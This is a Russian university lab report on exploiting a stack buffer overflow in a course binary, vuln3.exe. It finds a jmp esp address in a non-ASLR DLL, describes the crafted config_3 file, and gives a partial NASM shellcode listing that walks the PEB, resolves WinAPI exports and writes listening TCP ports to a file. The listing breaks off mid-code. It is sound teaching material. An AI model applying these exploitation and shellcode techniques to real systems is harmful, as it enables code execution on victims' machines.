- Министерство науки и высшего образования Российской Федерации
- Санкт-Петербургский политехнический университет Петра Великого
- Институт компьютерных наук и кибербезопасности
- Высшая школа кибербезопасности

ОТЧЕТ
ПО ЛАБОРАТОРНОЙ РАБОТЕ № 2

- «Исследование подходов, применяемых при эксплуатации уязвимостей»

- по дисциплине «Модели безопасности компьютерных систем»

- Выполнил
- студент гр. 5131001/30501 Чупров Е. А.
<подпись>
- Проверил
- ассистент Жуковский Е. В.
<подпись>

- Санкт-Петербург
- 2026

СОДЕРЖАНИЕ
1 Формулировка задания 3
2 Теоретические сведения 4
3 Результаты работы 5
3.1 Название подраздела 5
3.2 Название подраздела 7
3.3 Название подраздела 7
3.4 Ответы на вопросы 7
4 Выводы 8
Список используемых источников 9
ПРИЛОЖЕНИЕ А 10

ФОРМУЛИРОВКА ЗАДАНИЯ
При проведении исследования безопасности программного обеспечения одним из этапов работы является проверка найденных ошибок на возможность их эксплуатации. Для этого осуществляется написание, так называемых proof-of-concept эксплойтов (POC), демонстрирующих возможность эксплуатации найденной уязвимости.
Одной из наиболее распространенных ошибок является переполнение буфера. Оно может происходить как на стеке (stack overflow), так и на куче (heap overflow).
В рамках лабораторной работы необходимо осуществить эксплуатацию уязвимости, найденной в исполняемом файле в лабораторной работе №2. Необходимо реализовать полезную нагрузку в соответствии с указанным вариантом задания, которая будет выполняться в результате эксплуатации уязвимости.
В ходе выполнения лабораторной работы необходимо выполнить следующие действия:
- Использовать полученные от преподавателя файлы для лабораторной работы №1 в соответствии со своим вариантом.
- Получить вариант задания, в котором описан функционал полезной нагрузки.
- Изучить защитные механизмы, затрудняющие эксплуатацию уязвимостей (DEP, ASLR, GS, Security Cookies, SMEP, SAFESEH, SEHOP и другие).
- Изучить техники эксплуатации уязвимостей и способы обхода защитных механизмов (ret2libc, ROP, Stack Pivoting, Heap Spray и другие).
- Используя скрипт mona.py для отладчиков Immunity Debugger/WinDBG или другой с аналогичной функциональностью осуществить получение списка загруженных в процесс модулей, не использующих технологию рандомизации адресов. Реализовать скрипт для отладчика.
- Найти в динамических библиотеках без рандомизации адресов опкоды инструкций, необходимых для передачи управления (call esp, jmp esp, …) на полезную нагрузку. Реализовать для этих целей скрипт для отладчика (Immunity Debugger/WinDBG/IDA Pro).
- Провести эксплуатацию найденной уязвимости, с использованием полезной нагрузки (shellcode) в соответствии с выданным вариантом.
- Эксплуатацию уязвимости осуществлять под ОС семейства Windows версии не ниже Windows 7 x64. При эксплуатации запрещено изменение исполняемого файла, запуск сторонних исполняемых файлов, либо выполнение консольных команд. Полезная нагрузка должна быть написана на языке ассемблера, либо на языке C с использованием приемом разработки базонезависимого кода.
- В отчете необходимо привести следующую информацию:
- перечень динамических библиотек, не использующих рандомизацию адресов;
- код, осуществляющий эксплуатацию уязвимости (exploit) с комментариями;
- схема эксплуатации уязвимости (описание стека при эксплуатации, описание приемов обхода защиты);
- формат файла, используемого для эксплуатации, с указанием значения полей, приводящих к исполнению кода;
- код полезной нагрузки в бинарном виде с комментариями;
- код полезной нагрузки на языке ассемблера / языке C с комментариями.

ТЕОРЕТИЧЕСКИЕ СВЕДЕНИЯ
Переполнение буфера — это запись в непрерывную область памяти за её границу. Буфер выделяют фиксированного размера: это массив локальных переменных, поле структуры или блок, полученный у распределителя памяти. Пока запись умещается в отведённые байты, соседние данные не меняются, но как только источник оказывается длиннее приёмника, лишние байты ложатся поверх того, что находилось следом, и процесс может завершиться отказом доступа, испортить служебные поля или перейти по адресу, который пришёл из этих лишних байт. Ошибка появляется там, где длина копирования не связана с размером приёмника. В языке C длина массива не хранится вместе с указателем, и компилятор сам не проверяет каждый индекс, а функции вроде `strcpy`, `strcat` и `sprintf` копируют байты, пока не встретят нулевой символ, либо пока не исчерпают счётчик, переданный отдельно. Если этот счётчик взят из внешнего файла и с размером буфера не сравнивается, граница массива перестаёт ограничивать запись. Переполнение возможно и на стеке, и в куче. В куче сразу за пользовательскими данными блока лежат служебные поля распределителя, и их порча меняет то, как программа дальше выделяет и освобождает память. В этой лабораторной работе буфер расположен в кадре функции, поэтому дальше рассматривается стек.
Стек вызовов хранит состояние каждого вызова. Перед переходом в функцию процессор записывает адрес возврата, то есть место в вызывающем коде, куда нужно вернуться, после чего функция сохраняет прежнее значение указателя кадра и уменьшает указатель стека, чтобы отвести место под локальные переменные. На архитектуре x86 стек растёт в сторону младших адресов, а запись в массив идёт в сторону старших, поэтому длинное копирование в локальный буфер движется от начала массива к сохранённому указателю кадра и затем к адресу возврата. Суть эксплуатации в том, что адрес возврата становится частью входных данных: команда возврата снимает со стека слово и передаёт на него управление, и если это слово затёрто содержимым файла, выполняется уже не продолжение вызывающей функции, а то место, которое задано во входных данных. Дальше доступны обычные действия в правах этого процесса: создать файл, прочитать сведения о сетевых соединениях, завершить работу. Лабораторная работа проверяет именно этот переход. Ошибка копирования, найденная ранее в `vuln3.exe`, доводится до выполнения нагрузки варианта 3, которая сохраняет в файл список слушающих TCP-портов, при этом сам исполняемый файл не изменяется. У схемы есть пределы, и они следуют из способа копирования. Строковая функция останавливается на первом нулевом байте, поэтому адрес, записанный на место адреса возврата, и байты, которые должны исполниться следом, собирают без нулей, иначе копирование оборвётся раньше конца подготовленной строки. Слишком длинная запись задевает данные глубже адреса возврата, и процесс падает до того, как нагрузка успеет закончить работу.
Куда вести переход, зависит от того, исполняется ли страница стека. Если исполняется, достаточно инструкции, которая прыгает по текущему указателю стека: после возврата из функции этот указатель адресует байты сразу за подменённым адресом. Инструкцию `jmp esp` или `call esp` берут в уже загруженном модуле, и модуль должен оставаться по одному и тому же адресу, иначе число, записанное в файл, попадёт в другую память. Если стек неисполняемый, переход на собственные данные даёт отказ доступа, и тогда используют код, который уже загружен в процесс. Приём ret2libc подставляет адрес библиотечной функции и её аргументы. ROP собирает из модулей короткие окончания функций: каждое делает одну операцию и снова возвращает управление, а цепочка вызывает нужный интерфейс или меняет атрибуты страницы. Stack pivoting переносит указатель стека на другой буфер, если в затёртом кадре мало места, а heap spray многократно размещает в куче одинаковое содержимое, чтобы переход по приблизительному адресу попал в нагрузку. Эти приёмы закрывают конкретные защиты. ASLR при загрузке сдвигает базы модулей, так что абсолютный адрес, снятый в одном запуске, в следующем указывает в другое место; в заголовке модуля за это отвечает флаг `DYNAMIC_BASE`, а модуль без флага остаётся на предпочтительной базе, и адрес инструкции внутри него можно записать в файл заранее. DEP, его же обозначают флагом NX, помечает стек и кучу как неисполняемые, и подмена адреса возврата на данные в стеке завершается отказом доступа, поэтому обход строится на ret2libc и ROP: исполняются страницы кода, уже загруженные в процесс. Защита стека компилятора, GS или security cookie, кладёт между локальными переменными и адресом возврата случайное значение и перед возвратом сравнивает его с копией; несовпадение завершает процесс раньше перехода по затёртому адресу. SafeSEH и SEHOP ограничивают путь через обработчики исключений: цепочка SEH тоже лежит на стеке и может быть затёрта вместе с адресом возврата, SafeSEH разрешает обработчик только из списка, собранного при компиляции модуля, а SEHOP проверяет, что цепочка по-прежнему заканчивается известной системной записью. SMEP относится к ядру операционной системы и запрещает исполнять в режиме ядра страницы, доступные пользовательскому коду; для прикладного процесса, который вызывает функции WinAPI, этот механизм барьером не является.
Сама нагрузка для перехода на стек пишется позиционно-независимой. Адрес, по которому она окажется в памяти, в момент сборки неизвестен, поэтому внутри нет абсолютных ссылок на собственные данные, а строки и числа размещаются уже во время выполнения. Адреса функций Windows заранее не зашивают, потому что из-за ASLR базы библиотек меняются: нагрузка находит нужный модуль по структурам процесса, в таблице экспорта ищет функцию по имени и вызывает обычный WinAPI, так что отдельная программа и командный интерпретатор для этого не требуются. В итоге переполнение буфера на стеке сводится к копированию в локальный массив без сверки с его размером. За границей массива лежат сохранённый кадр и адрес возврата, и подмена этого адреса даёт выполнение кода в правах процесса. Дойдёт ли выполнение до полезной нагрузки, определяют нулевой байт в строковом копировании, проверка cookie и то, включены ли у загруженных модулей ASLR и DEP.

РЕЗУЛЬТАТЫ РАБОТЫ
Список загруженных модулей получен в Immunity Debugger командой !mona mod.

Рисунок 1 – Список загруженных модулей
Из таблицы видно, что у func.dll рандомизация выключена: библиотека остаётся по постоянной базе 0x62500000. У самого vuln3.exe и у системных библиотек ASLR включён, их адреса от запуска к запуску меняются, поэтому переход на нагрузку взят из func.dll. Тот же отбор делает собственный скрипт noaslr.py. Он оставляет модули без флага DYNAMIC_BASE и ищет в них инструкцию jmp esp. Текст скрипта и журнал приведены в приложении 2. Флага NX у vuln3.exe и у func.dll нет, страница стека остаётся исполняемой, и отдельная ROP-цепочка не собиралась.
В func.dll командой !mona jmp -r esp найдена инструкция jmp esp по адресу 0x62501297. В записи этого адреса нет нулевого байта. Для строкового копирования это обязательное условие: первый нулевой байт оборвал бы строку раньше, чем в буфер попала нагрузка.

Рисунок 2 – Поиск адреса инструкции jmp esp
Как управление попадает на эту инструкцию, видно по уязвимой функции в IDA. Она забивает локальный буфер и сразу копирует в него строку из конфигурации через strcpy. Буфер лежит в кадре ниже сохранённого указателя кадра, а сразу за кадром находится адрес возврата. Длину источника функция ни с чем не сравнивает, поэтому достаточно длинная строка затирает и сохранённый кадр, и адрес возврата. Проверки security cookie перед возвратом здесь нет, и подменённый адрес используется как есть. Слишком длинная нагрузка, примерно от 740 байт, роняет процесс, поэтому код собран в 585 байт.

Рисунок 3 – Уязвимая функция
Восстановленный фрагмент выглядит так:

Рисунок 4 – Восстановленная функция vuln_func
Файл config_3 сохраняет заголовок своего варианта и маркер /start. После маркера лежит строка, которую забирает strcpy: сначала заполнение до адреса возврата, затем адрес jmp esp из func.dll, затем сама нагрузка. Вместе с заголовком файл занимает 3159 байт. В момент возврата из функции на вершине стека оказывается 0x62501297, выполняется jmp esp, и указатель стека показывает на первый байт нагрузки. Эти байты лежат в той же строке, которую только что скопировал strcpy.

Рисунок 5 – Подмена адреса возврата на jmp esp

Рисунок 6 – Адрес возврата и начало нагрузки в config_3
Запись доходит до конца нагрузки по нескольким причинам сразу. В адресе перехода и в самой нагрузке нет нулевых байт, заголовок варианта и маркер /start оставлены на местах, а длина не доходит до границы, на которой процесс падает. ASLR обойдён выбором библиотеки с фиксированной базой. DEP переходу на стек не мешает. Цепочка обработки исключений не переписывалась, приёмы ret2libc, ROP, stack pivoting и heap spray не использовались: одной инструкции jmp esp достаточно.

Исходный текст нагрузки лежит в payload\sc.asm и собирается NASM в плоский файл без заголовков. Получается 585 байт и ни одного нулевого. Код не привязан к адресу, по которому окажется в памяти: абсолютных ссылок на свои данные в нём нет. Имена функций и имя файла ports.txt хранятся со сдвигом, чтобы в файле не появился нулевой байт, и восстанавливаются уже на стеке. Дальше нагрузка по структурам процесса находит модуль, из которого можно взять GetProcAddress, через него подгружает iphlpapi.dll и вызывает GetTcpTable. Из полученной таблицы в файл попадают только слушающие порты, по одному номеру в строке. Когда запись закончена, выполняется int3. Код завершения 0x80000003 как раз об этом и говорит: файл к этому моменту уже закрыт, отдельный выход из процесса не нужен. Полный текст на ассемблере приведён в приложении.
Проверка запускает vuln3.exe с подготовленным config_3 и печатает получившийся ports.txt.

Рисунок 7 – Результат: список слушающих портов в ports.txt

ВЫВОДЫ
Переполнение буфера в vuln_func доведено до выполнения собственной нагрузки. Адрес возврата заменён на jmp esp из func.dll, у которой выключена рандомизация базы. Файл config_3 несёт заголовок варианта, заполнение до адреса возврата и нагрузку на 585 байт. Нагрузка через WinAPI получает таблицу TCP-соединений и записывает слушающие порты в ports.txt. Другие процессы и консольные команды не используются.

ПРИЛОЖЕНИЕ А
Листинг полезной нагрузки на ассемблере
BITS 32

; --- слоты кадра (все < 80h) ------------------------------------------------
%define V_GPA 0x00 ; адрес GetProcAddress
%define V_CREATE 0x04 ; адрес CreateFileA
%define V_WRITE 0x08 ; адрес WriteFile
%define V_TCPTBL 0x0C ; адрес GetTcpTable
%define V_SIZE 0x10 ; pdwSize
%define V_HFILE 0x14 ; hFile
%define V_WRITTEN 0x18 ; lpNumberOfBytesWritten
%define V_ROW 0x1C ; текущая строка таблицы
%define V_END 0x20 ; счётчик оставшихся строк
%define V_TBL 0x24 ; указатель на таблицу TCP
%define V_STR 0x28 ; база декодированных строк
%define V_MOD 0x2C ; база kernel32.dll
%define B_OUT 0x30 ; буфер вывода: номера портов через CRLF

%define STR_WORDS 26 ; слов в закодированном блоке строк

; --- смещения строк от базы строк ------------------------------------------
%define S_PORTS 0x00 ; "ports.txt"
%define S_IPH 0x0C ; "iphlpapi.dll"
%define S_CF 0x1C ; "CreateFileA"
%define S_WF 0x28 ; "WriteFile"
%define S_LLA 0x34 ; "LoadLibraryA"
%define S_GPA 0x44 ; "GetProcAddress"
%define S_GCT 0x54 ; "GetTcpTable"

%define TCPROW_SIZE 20 ; MIB_TCPROW
%define TCPROW_PORT 8 ; dwLocalPort
%define TCPSTATE_LISTEN 2

; ----------------------------------------------------------------------------
; LOOKUP <слот>, <смещение строки>, <длина имени>
; Ищет функцию в таблице экспорта модуля (EBP = база модуля) и кладёт
; её адрес в слот кадра.
;
; На стеке после четырёх push'ей:
; [esp+0] число имён, [esp+4] таблица адресов,
; [esp+8] таблица имён, [esp+12] таблица ординалов.
; ----------------------------------------------------------------------------
%macro LOOKUP 3
mov eax, [ebp + 3Ch] ; e_lfanew
add eax, ebp
mov eax, [eax + 78h] ; RVA таблицы экспорта
add eax, ebp
mov esi, [eax + 1Ch] ; RVA таблицы адресов
add esi, ebp
mov edi, [eax + 20h] ; RVA таблицы имён
add edi, ebp
mov ebx, [eax + 24h] ; RVA таблицы ординалов
add ebx, ebp
push ebx ; [esp+12] ординалы
push edi ; [esp+8] имена
push esi ; [esp+4] адреса
push dword [eax + 18h] ; [esp+0] число имён
xor esi, esi ; индекс имени
%%loop:
mov edi, [esp + 8] ; таблица имён
mov edi, [edi + esi*4] ; RVA очередного имени
add edi, ebp ; -> имя
push esi
push edi
mov esi, [esp + 24 + V_STR] ; база строк
add esi, %2 ; -> искомая строка
push %3
pop ecx
cld
repe cmpsb
pop edi
pop esi
jz %%found
inc esi
cmp esi, [esp] ; число имён
jb %%loop
xor eax, eax
jmp %%done
%%found:
mov edi, [esp + 12] ; таблица ординалов
movzx eax, word [edi + esi*2] ; ординал имени
mov edi, [esp + 4] ; таблица адресов
mov eax, [edi + eax*4] ; RVA функции
add eax, ebp
%%done:
add esp, 10h
mov [esp + %1], eax
%endmacro

; ============================================================================
; ТОЧКА ВХОДА: jmp esp попадает сюда, поэтому сразу переходим к телу.
; ============================================================================
shellcode:
jmp short body

; ----------------------------------------------------------------------------
; DEC: EAX (0..65535) -> десятичные цифры в буфер по адресу EDI.
; ----------------------------------------------------------------------------
DEC:
mov ebx, esp
push 0Ah
pop ecx ; делитель 10
.d:
xor edx, edx
div ecx
push edx
mov edx, ebx
sub edx, esp
cmp edx, 24 ; не больше 6 цифр
ja .digits
test eax, eax
jnz .d
.digits:
cmp esp, ebx
jz .done
pop eax
add al, '0'
mov [edi], al
inc edi
jmp .digits
.done:
ret

; ----------------------------------------------------------------------------
body:
; ------------------------------------------------------------------
; 1. Строки в стек (закодированы +41h) и декодирование на месте.
; Порядок push'ей обратный: последняя строка ложится выше всех.
; ------------------------------------------------------------------
push dword 0x41414141 ; паддинг после "GetTcpTable"
push dword 0x41414141
push dword 0x41A6ADA3 ; "GetTcpTable"
push dword 0xA295B1A4
push dword 0x95B5A688
push dword 0x8241B4B4 ; "GetProcAddress"
push dword 0xA6B3A5A5
push dword 0x82A4B0B3
push dword 0x91B5A688
push dword 0x82828241
push dword 0x82BAB3A2 ; "LoadLibraryA"
push dword 0xB3A3AA8D
push dword 0xA5A2B08D
push dword 0x828241A6
push dword 0xADAA87A6 ; "WriteFile"
push dword 0xB5AAB398
push dword 0x4182A6AD
push dword 0xAA87A6B5 ; "CreateFileA"
push dword 0xA2A6B384
push dword 0x82828241
push dword 0xADADA56F ; "iphlpapi.dll"
push dword 0xAAB1A2B1
push dword 0xADA9B1AA
push dword 0x828241B5
push dword 0xB9B56FB4 ; "ports.txt"
push dword 0xB5B3B0B1

mov edi, esp
push STR_WORDS
pop ecx
decode:
mov eax, [edi]
sub eax, 0x41414141 ; снимаем сдвиг +41h
mov [edi], eax
add edi, 4
dec ecx
jnz decode

; кадр: слоты, буфер вывода, таблица TCP
push 2
pop ecx
shl ecx, 12 ; ECX = 0x2000
sub esp, ecx
mov eax, esp
xor edx, edx
mov dh, 20h
add eax, edx ; EAX = ESP + 0x2000 (строки)
mov [esp + V_STR], eax

; ==================================================================
; 2. База kernel32.dll.
; InLoadOrderModuleList: ntdll -> kernelbase -> kernel32.
; ==================================================================
xor esi, esi
mov eax, [fs:esi + 30h] ; PEB
mov eax, [eax + 0Ch] ; PEB_LDR_DATA
mov esi, [eax + 0Ch] ; Flink -> первый модуль
lodsd ; EAX = следующий
xchg eax, esi ; ESI = он же
lodsd ; EAX = следующий
xchg eax, esi ; ESI = он же -> kernel32
mov ebp, [esi + 18h] ; DllBase
mov [esp + V_MOD], ebp ; запомним базу kernel32

; ==================================================================
; 3. GetProcAddress через таблицу экспорта kernel32.dll.
; ==================================================================
LOOKUP V_GPA, S_GPA, 14
mov ebx, [esp + V_GPA] ; адрес GetProcAddress
test ebx, ebx
jnz gpa_ok
int3 ; не нашли - сигнал отладчику
gpa_ok:

; ==================================================================
; 4. Остальные адреса через GetProcAddress.
; EBP - база строк, EDI - база kernel32.
; ==================================================================
mov ebp, [esp + V_STR] ; база строк
mov edi, [esp + V_MOD] ; база kernel32

push ebp
add dword [esp], S_CF
push edi
call ebx ; CreateFileA
mov [esp + V_CREATE], eax

push ebp
add dword [esp], S_WF
push edi
call ebx ; WriteFile
mov [esp + V_WRITE], eax

push ebp
add dword [esp], S_LLA
push edi
call ebx ; LoadLibraryA
mov esi, eax ; адрес LoadLibraryA

push ebp
add dword [esp], S_IPH
call esi ; LoadLibraryA("iphlpapi.dll")
mov edi, eax ; HMODULE iphlpapi.dll

push ebp
add dword [esp], S_GCT
push edi
call ebx ; GetProcAddress(iphlpapi, ...)
mov [esp + V_TCPTBL], eax
test eax, eax
jnz have_tbl
int3
have_tbl:

; ==================================================================
; 5. Таблица слушающих сокетов:
; GetTcpTable(pTcpTable, &size, FALSE)
; Строка MIB_TCPROW - 20 байт, состояние +0, порт +8.
; ==================================================================
xor eax, eax
mov ah, 1
add eax, esp ; EAX = ESP + 0x100
mov [esp + V_TBL], eax ; pTcpTable
xor ecx, ecx
mov ch, 10h
mov [esp + V_SIZE], ecx ; pdwSize = 0x1000
mov edx, [esp + V_TCPTBL]
xor ecx, ecx
push ecx ; bOrder = FALSE
lea eax, [esp + 4 + V_SIZE]
push eax ; pdwSize
push dword [esp + 8 + V_TBL] ; pTcpTable
call edx ; stdcall: чистит сам
test eax, eax
jz tcp_ok
int3 ; таблица не получена
tcp_ok:

; ==================================================================
; 6. Файл отчёта:
; CreateFileA("ports.txt", GENERIC_WRITE, FILE_SHARE_READ, NULL,
; CREATE_ALWAYS, FILE_ATTRIBUTE_NORMAL, NULL)
; ==================================================================
mov edx, [esp + V_CREATE]
